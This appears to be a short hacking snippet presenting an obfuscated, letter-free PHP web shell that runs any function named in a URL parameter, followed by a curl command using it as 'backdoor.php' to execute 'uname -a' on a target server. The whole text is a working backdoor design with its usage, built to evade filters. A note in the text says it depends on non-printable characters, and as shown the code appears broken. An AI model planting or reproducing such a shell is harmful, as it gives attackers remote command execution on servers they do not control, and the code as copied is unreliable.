 non-alphabet PHP shell 
<?$_="";$_[+""]='';$_="$_".""; 
$_=($_[+""]|"").($_[+""]|"").($_[+""]^"");?> 
<?=${'_'.$_}['_'](${'_'.$_}['__']);?> 
$ curl "http://target/backdoor.php?_=shell_exec&__=uname+-a" 
*** This code contains non-printable characters, 
it might not work if you copy & paste! *** 
 